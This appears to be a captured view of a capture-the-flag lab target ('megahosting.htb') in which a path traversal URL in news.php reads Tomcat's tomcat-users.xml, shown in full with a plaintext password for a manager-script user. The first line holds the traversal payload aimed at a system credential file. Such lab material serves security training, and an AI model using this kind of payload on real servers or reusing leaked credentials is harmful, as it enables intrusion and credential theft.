 view-source:http://megahosting.htb/news.php?file=../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48